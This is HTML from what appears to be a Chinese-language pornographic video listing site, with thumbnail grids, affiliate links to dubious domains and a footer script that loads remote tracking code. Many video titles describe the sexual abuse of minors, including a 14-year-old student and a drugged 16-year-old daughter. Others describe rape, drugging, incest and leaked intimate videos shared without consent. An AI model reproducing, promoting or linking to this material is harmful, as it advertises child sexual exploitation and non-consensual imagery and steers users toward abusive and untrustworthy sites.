class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/uuxr/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/uuxr/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/uuxr/350686.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/771099f07205fc30010657e926bf5f5d.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">畸形的爱给兄弟女儿破处处女血那抹猩红是那么的刺眼下</p></div></a></div><div class="vod-list"><a href="/uuxr/350482.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/561cda978b0c838eb1add64e9f15f10a.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近日江苏徐州沛县宝马七系车主在抖音曝光自己老婆阿冉出轨举着喇叭连连为自己声讨</p></div></a></div><div class="vod-list"><a href="/uuxr/350062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/a44830c8bf55153d212995345336e8df.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">恋母孽恋秘药催情药一起弄太狠了真实迷奸我妈时隔24年又回到了我出生的地方内射流出</p></div></a></div><div class="vod-list"><a href="/uuxr/349947.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0c7aea67df90e502bd0215b5577b0250.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑丝双马尾清纯妹妹惨被无套内射</p></div></a></div><div class="vod-list"><a href="/uuxr/349003.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/201a4ad99df055eb0dc0b1a24429771c.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">兄妹乱伦晚上偷偷溜进妹妹房间喂屌做爱内射</p></div></a></div><div class="vod-list"><a href="/uuxr/348640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/27ab1ed6afbe7efc134020778ef44989.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子和小叔子偷情乱伦</p></div></a></div><div class="vod-list"><a href="/uuxr/348627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/23dadf3879b5008732b3c2b9dd47af2c.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子身上有古人的端庄大气更有现代人的淫荡</p></div></a></div><div class="vod-list"><a href="/uuxr/348434.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/2c86c4c5aef3579ad4618bf412f4d258.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">禽兽父亲趁女儿喝醉强奸她</p></div></a></div><div class="vod-list"><a href="/uuxr/348413.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/d9e1f4201137a64cc6550885678d56f7.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">青岛乱伦门猥琐哥哥乱伦高中妹妹</p></div></a></div><div class="vod-list"><a href="/uuxr/348151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/0cf477c17ac5d41cc1901091666d861d.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">母子乱伦大神与妈妈的禁忌之门打开之后便一发不可收</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/uuxr/351202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/f46fff407fcd345239589e5b6e358a55.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密反差学生家中自慰掰逼展示粉嫩小穴抽插出白浆好想插入</p></div></a></div><div class="vod-list"><a href="/uuxr/351193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/6d7bcbbaaf51025eff199ceaf83add7f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密非常可爱的青涩学生妹一边讲电话一边被射爆</p></div></a></div><div class="vod-list"><a href="/uuxr/351188.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/7f1a4bf4e3658aa1e896054d4a524f01.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密第一次自拍性爱女生很害羞</p></div></a></div><div class="vod-list"><a href="/uuxr/351187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/21790999e5f4a7a0757960c0bf7fd7b7.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密爆操极品身材漂亮女友_白浆内射丰臀浪穴完美露脸</p></div></a></div><div class="vod-list"><a href="/uuxr/351185.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/fe4bee330bdd696a4581e811899dd6d5.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密福建女孩被男友枪枪命中要害_高潮疊起看了只會尻了又尻</p></div></a></div><div class="vod-list"><a href="/uuxr/351184.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/8561b9a77d66f6d0306730e27e00e852.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密00后小情侣课后到民宿偷欢嫩妹苗条可爱蝴蝶穴被干得阴唇外翻啪啪打游戏快乐一整夜</p></div></a></div><div class="vod-list"><a href="/uuxr/351183.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/8383e90d072e0ff429fefe2b1ba08123.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密富二代丰哥和大学生校花女友酒店开房啪啪</p></div></a></div><div class="vod-list"><a href="/uuxr/351180.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/78ae1053efefaf0fdd01c2e3081864df.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密第一次让女友穿上黑色做爱各种方式来一遍</p></div></a></div><div class="vod-list"><a href="/uuxr/351177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/b7d06921470df604bf153e343d0249cd.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">情侣泄密福建大学大二美女和男友啪啪被渣男分手后曝光</p></div></a></div><div class="vod-list"><a href="/uuxr/351116.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/85cfcc0cdf0650e614509e79b1988e54.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">私密流出大学校花约炮私密流出_狂喊不行不行啦这就高潮</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=j5pu5m2rynh"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @bbaa1239</</text><text class="footer-text">永久地址：www.021ibo.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>